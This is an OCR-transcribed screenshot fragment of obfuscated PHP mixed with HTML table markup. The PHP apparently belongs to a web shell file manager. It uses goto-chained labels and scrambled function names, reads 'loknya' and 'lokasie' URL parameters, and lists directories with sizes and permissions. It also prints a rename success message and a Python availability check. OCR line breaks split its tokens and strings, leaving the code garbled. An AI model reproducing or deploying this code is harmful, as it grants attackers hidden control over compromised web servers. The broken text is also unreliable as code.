
</center>\xd

<table width=
"100%"
 border=
"0"
 cellpadding
=
"3"
 cellspacing=
"1"
 align=
"center"
>\xd\xa<t
r><td>
"; goto cMdia; TjO1n: ryzc8("
Change Na
me Success
"); goto CI19U; M1Tr9: zwE4P: goto 
CiWDm; AdAVm: $wxuJ4 = $_GET["
loknya
"]; goto 
DP0H5; SQ_ge: echo "
&nbsp;|&nbsp; Python : 
"; goto CWBAt; lRnIx: odoey: goto koKHj; rAo
qh: goto NC2TG; goto lh49K; DS74m: if (isset
($_GET["
loknya
"])) { goto jG8c2; } goto Oz0i
I; kW0KK: foreach ($POQ0F as $D43CR) { goto 
VVKY9; riftW: gHdDS: goto lnj7Y; FNDjA: goto 
y95rC; goto riftW; mUNFI: echo "
<tr><td>
" . 
rWJqX($IjfZC) . "
<a href=
'?lokasie={$ZY8ad}/
{$D43CR}&loknya={$ZY8ad}'
>{
$D43CR
}</a></td><
td><center>
" . $nNDvf . "
</center></td><td><
center>
" . i52iL($IjfZC) . "
</center></td><t
d><center>
" . fzx_I($IjfZC) . "
/ 
" . XE6Ns
($IjfZC) . "
</center></td><td><center>
"; got
o tHy0j; J1kaD: goto Kwbin; goto y3882; Ydv5